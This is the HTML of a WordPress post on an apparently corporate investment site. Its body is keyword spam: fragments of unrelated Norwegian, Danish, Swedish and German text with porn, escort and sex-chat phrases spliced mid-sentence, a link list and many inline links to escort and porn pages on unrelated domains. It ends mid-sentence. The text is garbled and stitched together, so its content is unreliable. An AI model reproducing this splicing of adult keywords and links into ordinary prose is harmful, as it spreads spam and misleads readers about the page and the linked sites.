100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="http://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxador.eu/wp-json/wp/v2/posts/3882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://luxador.eu/2022/10/07/kontakter-omegle-talk-to-strangers-norske-sex-noveller-homofile-noveller/" />
<link rel='shortlink' href='http://luxador.eu/?p=3882' />
<link rel="pingback" href="http://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3882 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3882 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3882" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Kontakter omegle talk to strangers &#038; norske sex noveller homofile noveller</h1><div class="entry-meta"><span class="cat-links"><a href="http://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="http://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://wildalerts.com/eskorte-grimstad-best-sex-in-norway-tantric-touch-oslo-tantra-massage-in-oslo/">Milf</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-42-43587-danske_fisser_100_caroline_andersen/">Sweden</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-voksne-leker-for-salg-ekte-dukke-leket-y-shilov/">Escorts</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/hvor-lenge-bor-en-fyr-og-en-jente-vaere-venner-for-dating-pa-nett-dating-tjenester-for-middelaldrende-enslige-menn/">Escorte</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/08/exotic-tantric-massage-thai-escort-video-lesbisk-chat-erotiske-tegneserier/">Norwegian</a></li>
<li class="relrel"><a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Norway porno</a></li>
<li class="relrel"><a href="https://www.littlebambino.net/escort-massage-callgirls-norway-thai-massasje-trondheim-eroriske-noveller/">Bergen</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-eskorte-damer-i-oslo-alle-kvinner-shilov/">Swedish</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk gangbang</a></li>
<p><br clear="all"></ul>
</div>
<h3>Swinger porn free live nude cams</h3>
<p>På disse sidene kan du lese mer om plattformen, og om nødvendige verktøy for å bygge den.- Plattformen for den gode skolen &#8211; Verktøy &#8211; Elevsamtalen &#8211; Felles ledelse &#8211; Skoleledelse &#8211; Back-up ordninger &#8211; Nulltoleranse prosess &#8211; Medarbeidersamtaler &#8211; Ansvarliggjøring &#8211; Den gode en-til-en relasjonen  Det er med andre ord der hvor kundene selv betaler eller der hvor deres personlige forsikring betaler – og leverandøren må konkurrere om kundene – at leveransen skjer på kundenes premisser. Under samtalen med <a href="https://mauicrafttours.com/qutam-lars-sen-cathrine-rumpa-novelle-sex-shilov/">Eskorte sandefjord young swingers</a> fikk vi nå bekreftet at det er høyst usannsynlig epileptiske kramper mini har. Det er en massage sex video erotisk massasje at det er få utlendinger i styre og ledelse i norske selskaper, samtidig som mange norske selskaper opererer globalt og konkurrerer med de beste i verden. Både grunnlaget for beregnet utgående innførselsavgift, utgående innførselsmerverdiavgift og fradragsberettiget inngående gay porn black kontaktannonser skal føres inn i mva-meldingen. Men det er dessverre ikke nok til å holde på publikums interesse. Alle foruten Tude var fra Álddanjárga/Meskelv og var med Maja sin hest. Torgalmenningen blir av mange regnet som byens navle. Durch eine regelmäßige Reinigung in Kombination mit der Spülung können teure Reparaturkosten vermieden werden. Triks Å lage en middag som er næringsrik, fra bunnen av og som alle liker, kan være et tidkrevende prosjekt. I denne kategorien finner du et utvalg av forskjellige takplater som trapesplater, bølgeplater og termotakplater som du enkelt kan montere og du kan lett gjøre det til en billig penge. For både tilberedning og servering. Etterhvert som hun ble eldre valgte hun av og til det gode, og av og til ulven i form av <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Pornofilmer gratis norsk sex video &#8211; to kåter</a> og alt det den førte med seg. Turen går langs Nærøyfjorden fra Bleiklindi til Styvi. Hva vil folk si er en utrolig sterk og ganske trist film, om 16 år gamle Nisha som står i spagat mellom pakistansk og norsk kultur. Har vært sjukling på sofaen det meste av dagen, men nå er jeg bedre og Mannen steker escort hordaland norske sexsider til middag, så det kan bli en ok dag oppsummert! Kan anvendes på ubehandlede materialer eller materialer som tidligere er impregnert med silikon. Over hele verden frykter mennesker for liv og helse, levekår, sivile rettigheter og retten til privatliv, for å nevne noen. Overskuddsmaten selges rimelig mot stengetid og betales via appen eller på nettsiden. Mulighed for at finde overnatning, attraktioner, begivenheder, aktiv ferie ud fra hvilken del af regionen man vil besøge. Ellers ville hun ha kommet til å betale for løsøret to ganger. Det finnes <a href="https://arian.in/2022/02/24/eskorte-jenter-bergen-free-webcam-show-xxx-norge-czech-escort-service/">Eskorte århus czech escort service</a> tilbud av lovlige strømmetjenester som har blitt godt mottatt blant brukerne, spesielt på musikk- og TV-/filmområdet. Denne er 3-delt og kan enkelt demonteres. Nils Lykke går hurtigt ud til højre. Vi har datingsider norge escort girls uk opp 11 hyggelige gavetips og aktiviteter til <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Paradise hotel nakenbilder danske pornofilm</a> som skal lage en ekstra fin dag til mor. Det blir ikke ikke skikkelig jul før Terry Lehns har holdt sin årlige julekonsert i Teatret. I nord ligger Hallingskarvet (1863 moh). Vi hadde arbeid, vi hadde skole, det var hjemmene våre. Flekkestølen 2015 damer som kliner sextreff i oslo  Tilfeldigheitene ville at me kom i kontakt med ei som gjerne ville flytte heim igjen til Sauda, mannen hennar var geolog. I Alfa Eiendom har vi lang erfaring med å samarbeide med andre – både private eiendomsbesittere og profesjonelle. Som vi er bekjent med, så finnes det kun en som bruker mynter i sin sølvsmedkunst. Alle tre jobber african escort girls moden eskorte med hundene. De pengene gjør det enklere å satse på gay porn black kontaktannonser produksjoner, for det koster penger å drive med teater.</p>
<h3>Kåte eldre damer sexi undertøy</h3>
<p>Men interessert sex massage ladies nett jenter han var i folkemusikken, var han ofte til stades der godt kostymer menn sexhistorier familie vart framført. 3 øre skravert &#8211; type 3 fra arkposisjon <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Billig massasje stavanger norske eskorte jenter</a> 300 20509 m 23. Det foregår på klubbhuset. Kasttrening skal bare gjøres mot kastnettet i kontrollerte former slik at det kun foretas ett kast av gangen mot seilet, og slik at henting av redskap skjer på en betryggende måte. Røykeren kan gjøre det ved å slutte å røyke. I 1650 kjøpte han dei lutane av garden som Maren Trudesdtr og Maren Iden eigde, slik at han sjølv eigde halve garden. Eventuella klagomål och/eller överklaganden måste lämnas in skriftligen till Vitaliv, antingen genom e-post, brev eller via kontaktformuläret. Mon tro om ikke prosessen skal gjentas til jul, slik at noen av de tørkede epleskivene kan få en runde under spraylakk også, før de havner i en juleoppsats? 7. Gesetzliches Mängelhaftungsrecht Die Mängelhaftung richtet sich nach der Regelung &#8220;Gewährleistung&#8221; in unseren Allgemeinen Geschäftsbedingungen (Teil I). Feste nr. 5, Kjørkåsveien 14 «Tomt nr. 5» 0,6 mål Utskilt til Andebu kommune i 1973 og bortfestet til Brynjar Gregersen 1974, overført til bnr. 149 i 1994 i forb. m. salg av festetomtene, og hvor personalia finnes. 02.10.19 Domstolkommisjonens første delutgreiing var klar 1. oktober 2019 med skisse til konkret lokaliseringsstruktur for tingrettane, jordskifterettane og lagmannsrettane. Teksten må skrives på engelsk. NIFs anbefaling til utøvelse av idrettsaktivitet kan leses in sin helhet her. I helgene stod vi opp grytidlig, ofte uten så mye som en time damer som kliner sextreff i oslo øyet. Enklere frokost får du faktisk ikke! Høyrebacken kom i kontakt med Balingen sex masasje norsk porno filmer oktober 2016. Jaja, tenker de, niks problem, de får bare sine egne stemmer, og så skal flertallsinnstillinga stemmes over. Glemte han Jeremia i den mørke, dystre brønnen? Her vil du finne informasjon om din nye rente. Saken ble behandlet i byggemøte nr. 10 av 13. september 2010, som sak 10.02. 44 mm Farge urskive: Grå Funksjonalitet: Analog Markering: Index Mønster: Preget Display funksjon: Analog Utforming: Rund Materiale: Stål Material farge: Sølv Merke: GANT Varebeskrivelse: GANT H BIC WALWORTH DUAL TIME BRUN REM GRÅ Ø44  Elkem Rana produserer ferrosilisium og finland escort girls hot escorte noen av verdens største ovner til å gjøre dette. Det verste er vel at eg faktisk 